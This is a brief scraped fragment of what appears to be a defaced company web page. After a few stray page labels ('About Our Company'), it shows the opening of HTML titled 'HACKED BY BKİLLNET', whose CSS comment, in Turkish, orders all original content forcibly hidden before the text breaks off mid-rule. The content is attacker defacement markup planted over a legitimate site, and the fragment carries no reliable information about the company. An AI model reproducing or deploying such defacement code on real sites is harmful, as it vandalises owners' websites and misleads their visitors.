
9737786627
English
0
About Our Company
<!doctype html>
<html lang="tr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, user-scalable=no">
<title>HACKED BY BKİLLNET</title>
<style>
/* 1. TÜM ORİJİNAL İÇERİĞİ ZORLA GİZLE */
header, footer, main, section, nav, .container, #sp-